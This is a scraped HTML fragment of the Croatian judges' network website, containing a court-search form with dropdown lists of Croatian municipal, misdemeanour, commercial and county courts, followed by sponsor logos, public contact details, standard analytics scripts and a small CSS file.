				            </div>
            				
				            <div class="element-box">
					            <span id="lbl_desc1">Vrsta suda</span><br />
					            <select name="cmb_desc1" onchange="javascript:setTimeout('__doPostBack(\'cmb_desc1\',\'\')', 0)" id="cmb_desc1">
	<option selected="selected" value="---">---</option>
	<option value="200009">- Javnobilježnički ured -</option>
	<option value="1">Općinski sud</option>
	<option value="3">Prekršajni sud</option>
	<option value="200012">Sudska pisarnica iz područja javnog reda i mira i javne sigurnosti, s odsjekom za maloljetnike</option>
	<option value="2">Trgovački sud</option>
	<option value="7">Visoki prekršajni sud</option>
	<option value="6">Visoki trgovački sud</option>
	<option value="8">Vrhovni sud</option>
	<option value="5">Županijski sud</option>

</select>
                            </div>
            				
				            <div class="element-box">
				                <span id="lbl_desc2">Naziv suda</span><br />
					            <select name="cmb_desc2" id="cmb_desc2">
	<option selected="selected" value="---">---</option>
	<option value="278">Općinski građanski sud u Zagrebu</option>
	<option value="112">Općinski kazneni sud u Zagrebu</option>
	<option value="4">Općinski sud u Belom Manastiru</option>
	<option value="2">Općinski sud u Benkovcu</option>
	<option value="201087">Općinski sud u Benkovcu - Stalna služba u Obrovcu</option>
	<option value="3">Općinski sud u Bjelovaru</option>
	<option value="11">Općinski sud u Crikvenici</option>
	<option value="201098">Općinski sud u Crikvenici - Stalna služba u Senju</option>
	<option value="9">Općinski sud u Čakovcu</option>
	<option value="201097">Općinski sud u Čakovcu - Stalna služba u Prelogu</option>
	<option value="13">Općinski sud u Daruvaru</option>
	<option value="201064">Općinski sud u Daruvaru - Stalna služba u Garešnici</option>
	<option value="201062">Općinski sud u Daruvaru - Stalna služba u Grubišnom Polju</option>
	<option value="201063">Općinski sud u Daruvaru - Stalna služba u Pakracu</option>
	<option value="14">Općinski sud u Delnicama</option>
	<option value="201069">Općinski sud u Delnicama - ZK odjel u Čabru</option>
	<option value="22">Općinski sud u Dubrovniku</option>
	<option value="201132">Općinski sud u Dubrovniku - Stalna služba u Blatu</option>
	<option value="201131">Općinski sud u Dubrovniku - Stalna služba u Korčuli</option>
	<option value="201133">Općinski sud u Dubrovniku - Stalna služba u Lastovu</option>
	<option value="12">Općinski sud u Đakovu</option>
	<option value="25">Općinski sud u Glini</option>
	<option value="201078">Općinski sud u Glini - ZK odjel u Gvozdu</option>
	<option value="26">Općinski sud u Gospiću</option>
	<option value="201070">Općinski sud u Gospiću - ZK odjel u Donjem Lapcu</option>
	<option value="201077">Općinski sud u Gospiću - ZK odjel u Gračacu</option>
	<option value="201083">Općinski sud u Gospiću - ZK odjel u Korenici</option>
	<option value="201090">Općinski sud u Gospiću - ZK odjel u Otočcu</option>
	<option value="30">Općinski sud u Hrvatskoj Kostajnici</option>
	<option value="201076">Općinski sud u Hrvatskoj Kostajnici - ZK odjel u Dvoru</option>
	<option value="32">Općinski sud u Imotskom</option>
	<option value="34">Općinski sud u Ivanić-Gradu</option>
	<option value="201065">Općinski sud u Ivanić-Gradu - Stalna služba u Čazmi</option>
	<option value="35">Općinski sud u Jastrebarskom</option>
	<option value="36">Općinski sud u Karlovcu</option>
	<option value="201073">Općinski sud u Karlovcu - ZK odjel u Dugoj Resi</option>
	<option value="201091">Općinski sud u Karlovcu - ZK odjel u Ozlju</option>
	<option value="201099">Općinski sud u Karlovcu - ZK odjel u Slunju</option>
	<option value="201104">Općinski sud u Karlovcu - ZK odjel u Vojniću</option>
	<option value="40">Općinski sud u Kninu</option>
	<option value="41">Općinski sud u Koprivnici</option>
	<option value="201066">Općinski sud u Koprivnici - Stalna služba u Đurđevcu</option>
	<option value="44">Općinski sud u Korčuli</option>
	<option value="43">Općinski sud u Krapini</option>
	<option value="201095">Općinski sud u Krapini - ZK odjel u Pregradi</option>
	<option value="46">Općinski sud u Križevcima</option>
	<option value="45">Općinski sud u Krku</option>
	<option value="47">Općinski sud u Kutini</option>
	<option value="201086">Općinski sud u Kutini - Stalna služba u Novskoj</option>
	<option value="50">Općinski sud u Makarskoj</option>
	<option value="52">Općinski sud u Malom Lošinju</option>
	<option value="51">Općinski sud u Metkoviću</option>
	<option value="201094">Općinski sud u Metkoviću - Stalna služba u Pločama</option>
	<option value="53">Općinski sud u Našicama</option>
	<option value="54">Općinski sud u Novoj Gradiški</option>
	<option value="59">Općinski sud u Novom Zagrebu</option>
	<option value="201134">Općinski sud u Novom Zagrebu - Stalna služba u Jastrebarskom</option>
	<option value="201135">Općinski sud u Novom Zagrebu - Stalna služba u Samoboru</option>
	<option value="201136">Općinski sud u Novom Zagrebu - Stalna služba u Zaprešiću</option>
	<option value="61">Općinski sud u Ogulinu</option>
	<option value="201105">Općinski sud u Ogulinu - ZK odjel u Vrbovskom</option>
	<option value="63">Općinski sud u Opatiji</option>
	<option value="65">Općinski sud u Osijeku</option>
	<option value="68">Općinski sud u Pagu</option>
	<option value="201085">Općinski sud u Pagu - ZK odjel u Novalji</option>
	<option value="79">Općinski sud u Pazinu</option>
	<option value="201068">Općinski sud u Pazinu - Stalna služba u Buzetu</option>
	<option value="74">Općinski sud u Požegi</option>
	<option value="78">Općinski sud u Puli - Pola</option>
	<option value="82">Općinski sud u Puli - Pola, Stalna služba u Rovinju - Rovigno</option>
	<option value="80">Općinski sud u Rabu</option>
	<option value="81">Općinski sud u Rijeci</option>
	<option value="83">Općinski sud u Samoboru</option>
	<option value="85">Općinski sud u Sesvetama</option>
	<option value="201075">Općinski sud u Sesvetama - Stalna služba u Dugom Selu</option>
	<option value="201101">Općinski sud u Sesvetama - Stalna služba u Svetom Ivanu Zelini</option>
	<option value="87">Općinski sud u Sinju</option>
	<option value="88">Općinski sud u Sisku</option>
	<option value="201110">Općinski sud u Sisku - ZK odjel u Petrinji</option>
	<option value="90">Općinski sud u Slatini</option>
	<option value="201089">Općinski sud u Slatini - Stalna služba u Orahovici</option>
	<option value="91">Općinski sud u Slavonskom Brodu</option>
	<option value="94">Općinski sud u Splitu</option>
	<option value="201081">Općinski sud u Splitu - Stalna služba u Kaštel Lukšiću</option>
	<option value="201109">Općinski sud u Splitu - Stalna služba u Omišu</option>
	<option value="201100">Općinski sud u Splitu - Stalna služba u Solinu</option>
	<option value="201107">Općinski sud u Splitu - ZK odjel u Visu</option>
	<option value="95">Općinski sud u Starom Gradu</option>
	<option value="96">Općinski sud u Supetru</option>
	<option value="86">Općinski sud u Šibeniku</option>
	<option value="201102">Općinski sud u Šibeniku - Stalna služba u Tisnom</option>
	<option value="99">Općinski sud u Trogiru</option>
	<option value="100">Općinski sud u Valpovu</option>
	<option value="201071">Općinski sud u Valpovu - Stalna služba u Donjem Miholjcu</option>
	<option value="109">Općinski sud u Varaždinu</option>
	<option value="201080">Općinski sud u Varaždinu - Stalna služba u Ivancu</option>
	<option value="201084">Općinski sud u Varaždinu - ZK odjel u Ludbregu</option>
	<option value="201108">Općinski sud u Varaždinu - ZK odjel u Novom Marofu</option>
	<option value="105">Općinski sud u Velikoj Gorici</option>
	<option value="106">Općinski sud u Vinkovcima</option>
	<option value="102">Općinski sud u Virovitici</option>
	<option value="201093">Općinski sud u Virovitici - Stalna služba u Pitomači</option>
	<option value="107">Općinski sud u Vrbovcu</option>
	<option value="110">Općinski sud u Vukovaru</option>
	<option value="114">Općinski sud u Zaboku</option>
	<option value="201082">Općinski sud u Zaboku - Stalna služba u Klanjcu</option>
	<option value="111">Općinski sud u Zadru</option>
	<option value="201067">Općinski sud u Zadru - Stalna služba u Biogradu na moru</option>
	<option value="113">Općinski sud u Zaprešiću</option>
	<option value="115">Općinski sud u Zlataru</option>
	<option value="116">Općinski sud u Županji</option>
	<option value="218">Prekršajni sud u Belom Manastiru</option>
	<option value="188">Prekršajni sud u Bjelovaru</option>
	<option value="246">Prekršajni sud u Blatu</option>
	<option value="193">Prekršajni sud u Crikvenici</option>
	<option value="252">Prekršajni sud u Čakovcu</option>
	<option value="260">Prekršajni sud u Daruvaru</option>
	<option value="192">Prekršajni sud u Daruvaru - Stalna služba u Garešnici</option>
	<option value="261">Prekršajni sud u Daruvaru - Stalna služba u Grubišnom Polju</option>
	<option value="209">Prekršajni sud u Daruvaru - Stalna služba u Pakracu</option>
	<option value="195">Prekršajni sud u Delnicama</option>
	<option value="247">Prekršajni sud u Dubrovniku </option>
	<option value="220">Prekršajni sud u Đakovu</option>
	<option value="201">Prekršajni sud u Gospiću</option>
	<option value="215">Prekršajni sud u Gospiću - Stalna služba u Gračacu</option>
	<option value="202">Prekršajni sud u Gospiću - Stalna služba u Korenici</option>
	<option value="203">Prekršajni sud u Gospiću - Stalna služba u Otočcu</option>
	<option value="229">Prekršajni sud u Imotskom</option>
	<option value="155">Prekršajni sud u Ivanić Gradu</option>
	<option value="189">Prekršajni sud u Ivanić Gradu - Stalna služba u Čazmi</option>
	<option value="176">Prekršajni sud u Karlovcu</option>
	<option value="175">Prekršajni sud u Karlovcu - Stalna služba u Dugoj Resi</option>
	<option value="156">Prekršajni sud u Karlovcu - Stalna služba u Jastrebarskom</option>
	<option value="177">Prekršajni sud u Karlovcu - Stalna služba u Ogulinu</option>
	<option value="179">Prekršajni sud u Karlovcu - Stalna služba u Slunju</option>
	<option value="224">Prekršajni sud u Kninu</option>
	<option value="186">Prekršajni sud u Koprivnici</option>
	<option value="185">Prekršajni sud u Koprivnici - Stalna služba u Đurđevcu</option>
	<option value="248">Prekršajni sud u Korčuli</option>
	<option value="164">Prekršajni sud u Krapini</option>
	<option value="187">Prekršajni sud u Križevcima</option>
	<option value="196">Prekršajni sud u Krku</option>
	<option value="170">Prekršajni sud u Kutini</option>
	<option value="171">Prekršajni sud u Kutini - Stalna služba u Novskoj</option>
	<option value="249">Prekršajni sud u Lastovu</option>
	<option value="231">Prekršajni sud u Makarskoj</option>
	<option value="273">Prekršajni sud u Malom Lošinju</option>
	<option value="250">Prekršajni sud u Metkoviću</option>
	<option value="201114">Prekršajni sud u Metkoviću - Stalna služba u Pločama</option>
	<option value="201115">Prekršajni sud u Metkoviću - Stalna služba u Vrgorcu</option>
	<option value="221">Prekršajni sud u Našicama</option>
	<option value="267">Prekršajni sud u Novalji</option>
	<option value="201060">Prekršajni sud u Novom Zagrebu</option>
	<option value="197">Prekršajni sud u Opatiji</option>
	<option value="255">Prekršajni sud u Osijeku</option>
	<option value="216">Prekršajni sud u Pagu</option>
	<option value="265">Prekršajni sud u Pazinu</option>
	<option value="201111">Prekršajni sud u Pazinu - Stalna služba u Buzetu</option>
	<option value="201112">Prekršajni sud u Pazinu - Stalna služba u Labinu</option>
	<option value="266">Prekršajni sud u Poreču - Parenzo</option>
	<option value="210">Prekršajni sud u Požegi</option>
	<option value="243">Prekršajni sud u Puli - Pola</option>
	<option value="272">Prekršajni sud u Rabu</option>
	<option value="198">Prekršajni sud u Rijeci</option>
	<option value="244">Prekršajni sud u Rovinju - Rovigno</option>
	<option value="157">Prekršajni sud u Samoboru</option>
	<option value="204">Prekršajni sud u Senju</option>
	<option value="257">Prekršajni sud u Sesvetama</option>
	<option value="233">Prekršajni sud u Sinju</option>
	<option value="173">Prekršajni sud u Sisku</option>
	<option value="259">Prekršajni sud u Sisku - Stalna služba u Glini</option>
	<option value="258">Prekršajni sud u Sisku - Stalna služba u Hrvatskoj Kostajnici</option>
	<option value="201092">Prekršajni sud u Sisku - Stalna služba u Petrinji</option>
	<option value="212">Prekršajni sud u Slavonskom Brodu</option>
	<option value="211">Prekršajni sud u Slavonskom Brodu – Stalna služba u Novoj Gradiški</option>
	<option value="270">Prekršajni sud u Splitu</option>
	<option value="230">Prekršajni sud u Splitu - Stalna služba u Kaštel Sućurcu</option>
	<option value="201088">Prekršajni sud u Splitu - Stalna služba u Omišu</option>
	<option value="234">Prekršajni sud u Splitu - Stalna služba u Solinu</option>
	<option value="237">Prekršajni sud u Splitu - Stalna služba u Trogiru</option>
	<option value="201061">Prekršajni sud u Starom Gradu (Hvar)</option>
	<option value="236">Prekršajni sud u Supetru</option>
	<option value="225">Prekršajni sud u Šibeniku</option>
	<option value="275">Prekršajni sud u Umagu - Umago</option>
	<option value="222">Prekršajni sud u Valpovu</option>
	<option value="219">Prekršajni sud u Valpovu - Stalna služba u Donjem Miholjcu</option>
	<option value="184">Prekršajni sud u Varaždinu</option>
	<option value="181">Prekršajni sud u Varaždinu - Stalna služba u Ivancu</option>
	<option value="182">Prekršajni sud u Varaždinu - Stalna služba u Ludbregu</option>
	<option value="201113">Prekršajni sud u Varaždinu - Stalna služba u Novom Marofu</option>
	<option value="159">Prekršajni sud u Velikoj Gorici</option>
	<option value="227">Prekršajni sud u Vinkovcima</option>
	<option value="208">Prekršajni sud u Virovitici</option>
	<option value="205">Prekršajni sud u Virovitici - Stalna služba u Orahovici</option>
	<option value="206">Prekršajni sud u Virovitici - Stalna služba u Pitomači</option>
	<option value="207">Prekršajni sud u Virovitici - Stalna služba u Slatini</option>
	<option value="238">Prekršajni sud u Visu</option>
	<option value="160">Prekršajni sud u Vrbovcu</option>
	<option value="158">Prekršajni sud u Vrbovcu - Stalna služba u Sv. Ivan Zelini</option>
	<option value="277">Prekršajni sud u Vukovaru</option>
	<option value="166">Prekršajni sud u Zaboku</option>
	<option value="163">Prekršajni sud u Zaboku - Stalna služba u Klanjcu</option>
	<option value="214">Prekršajni sud u Zadru - Stalna služba u Biogradu na moru</option>
	<option value="269">Prekršajni sud u Zadru - Stalna služba u Obrovcu</option>
	<option value="256">Prekršajni sud u Zagrebu</option>
	<option value="161">Prekršajni sud u Zaprešiću</option>
	<option value="167">Prekršajni sud u Zlataru</option>
	<option value="162">Prekršajni sud u Zlataru - Stalna služba u Donjoj Stubici</option>
	<option value="228">Prekršajni sud u Županji</option>
	<option value="117">Trgovački sud u Bjelovaru</option>
	<option value="120">Trgovački sud u Osijeku</option>
	<option value="201121">Trgovački sud u Osijeku - Stalna služba u Slavonskom Brodu</option>
	<option value="122">Trgovački sud u Rijeci</option>
	<option value="201120">Trgovački sud u Rijeci - Stalna služba u Pazinu</option>
	<option value="126">Trgovački sud u Splitu</option>
	<option value="201117">Trgovački sud u Splitu - Stalna služba u Dubrovniku</option>
	<option value="127">Trgovački sud u Varaždinu</option>
	<option value="128">Trgovački sud u Zadru</option>
	<option value="201122">Trgovački sud u Zadru - Stalna služba u Šibeniku</option>
	<option value="129">Trgovački sud u Zagrebu</option>
	<option value="201118">Trgovački sud u Zagrebu - Stalna služba u Karlovcu</option>
	<option value="153">Upravni sud RH</option>
	<option value="254">Visoki prekršajni sud RH</option>
	<option value="131">Visoki trgovački sud Republike Hrvatske</option>
	<option value="130">Vrhovni sud Republike Hrvatske</option>
	<option value="132">Županijski sud u Bjelovaru</option>
	<option value="201127">Županijski sud u Bjelovaru - Stalna služba u Virovitici</option>
	<option value="134">Županijski sud u Dubrovniku</option>
	<option value="136">Županijski sud u Karlovcu</option>
	<option value="201125">Županijski sud u Karlovcu - Stalna služba u Gospiću</option>
	<option value="138">Županijski sud u Osijeku</option>
	<option value="140">Županijski sud u Puli - Pola</option>
	<option value="141">Županijski sud u Rijeci</option>
	<option value="144">Županijski sud u Sisku</option>
	<option value="142">Županijski sud u Slavonskom Brodu</option>
	<option value="201126">Županijski sud u Slavonskom Brodu - Stalna služba u Požegi</option>
	<option value="145">Županijski sud u Splitu</option>
	<option value="143">Županijski sud u Šibeniku</option>
	<option value="148">Županijski sud u Varaždinu</option>
	<option value="201123">Županijski sud u Varaždinu - Stalna služba u Čakovcu</option>
	<option value="201124">Županijski sud u Varaždinu - Stalna služba u Koprivnici</option>
	<option value="146">Županijski sud u Velikoj Gorici</option>
	<option value="149">Županijski sud u Vukovaru</option>
	<option value="150">Županijski sud u Zadru</option>
	<option value="151">Županijski sud u Zagrebu</option>
	<option value="201128">Županijski sud u Zagrebu - Stalna služba u Zlataru</option>

</select>
                            </div>

                            <br />
            				
				            <div class="submit">
				                <input type="submit" name="cmd_search" value="Pretraga" id="cmd_search" class="button" />
				            </div>
				            
				            <br /><span id="lbl_status" class="error_status"></span>
				            
            				<div class="spacerbottom"></div>
				            </fieldset>

			            </div>

			            </div>
        			
        			    <div class="spacerbottom"></div>

		                <div id="podruznice"><ul>
<li id="podruzniceHRV" class="on"><a href="http://www.sudacka-mreza.hr" title="Republika Hrvatska">Hrvatska</a></li>
<li id="podruzniceSRB"><a href="http://www.pravosudna-mreza.org.rs" title="Srbija">Srbija</a></li>
<li id="podruzniceMAK"><a href="http://www.pravosudna-mreza.org.mk" title="Makedonija">Makedonija</a></li>
</ul>
</div>
        			
        			    <div class="spacerbottom"></div>
        			
		            </div>
        		
	            </div>
        		
        		<div id="topLink"><a href='#wrapper' title='Na vrh stranice'>Na vrh stranice</a>
</div>
	            

        	
            </div>
        	
            <div id="footer">

	            <div id="sponsors"><div id='sponsorsSwitch' class='stepcarousel'><div class='belt'><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div></div></div><script type='text/javascript'>stepcarousel.setup({galleryid:  'sponsorsSwitch',beltclass:  'belt',panelclass:  'panel',autostep: { enable: false, moveby: 1, pause: 3000 },panelbehavior: { speed: 1500, wraparound: true, persist: true },defaultbuttons: { enable: true, moveby: 1, leftnav: ['images/layout/sponsors-left.gif', -15, 19], rightnav: ['images/layout/sponsors-right.gif', 10, 19] },statusvars: ['statusA', 'statusB', 'statusC'],contenttype: ['inline']})</script>
</div>

	            <div id="copyright">&copy; 2009-2020 Sudačka mreža |  E-mail: <a href='mailto:info@judgesweb.org'>info@judgesweb.org</a><br>
<img src='http://www.sudacka-mreza.hr/user-folders/Chat-Phone-icon  minimizirana 30x30.png' alt='' border='0' align='center'>

Za informacije o stečajnim upraviteljima, sudskim vještacima ili tumačima i za tehničku podršku obratite nam se putem info telefona +385 98 459 353. </br>
Radi brže i efikasnije komunikacije vezano za stečaj, molimo vas da koristite 
aplikacije Whatsapp ii Viber. </br> Unesite u imenik broj +385 98 459 353 i onda 
putem tih aplikacija možete komunicirati. </br> Zbog ogromnog broja poziva i zahtjeva i nemogućnosti da se na svaki javimo, molimo Vas da nam se javite tekstualnim putem preko neke od navedenih aplikacija. </br> Info linija putem Vibera i Whatsappa dostupna je svaki dan u periodu od 15:30h do 23:30h. </br>
U slučaju da ne želite koristiti aplikacije Whatsapp ili Viber, 
slobodno šaljite Vaše upite na <a href='mailto:stecaj@judgesweb.org'>stecaj@judgesweb.org</a><br>
</br>
Alternativna e-mail adresa za slanje oglasa za web stečaj je <a href='mailto:sudackamreza.hr@gmail.com'>sudackamreza.hr@gmail.com</a></br>
</br>

</div>

            </div>

        </div>
        
    

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <script type="text/javascript">
    var gaJsHost = (("https:" == document.location.protocol) ? 
    "https://ssl." : "http://www.");
    document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
    try {
        var pageTracker = _gat._getTracker("UA-7887749-1"); pageTracker._trackPageview();
    } catch (err) { }
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/small.css
body_size: 221
content:
/*-----------------------------------------------------
   Small
------------------------------------------------------ */
#mainContainer { font-size: 90%; }
#mainContainer #homeContainer h2 { padding-bottom: 6px; }
